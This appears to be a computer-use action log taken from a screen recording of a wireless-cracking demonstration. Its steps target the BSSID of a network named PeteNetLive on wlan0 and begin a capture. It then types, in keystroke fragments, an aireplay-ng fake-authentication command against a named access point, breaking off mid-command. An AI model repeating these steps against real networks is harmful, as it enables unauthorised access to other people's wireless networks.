
text(ve)

text(--)

text(bssid)

- Target the pasted PeteNetLive BSSID on wlan0, start capturing, and move the window aside
right_click(560, 470)

text(wlan)

text(0)

drag(390, 94, 635, 47)

- Enter aireplay-ng fake authentication (-1 0) against access point 00:16:B6:B4:66:46
text(aireplay)

text(y)

text(-ng)

text(-)

text(1 0)

text(-a)
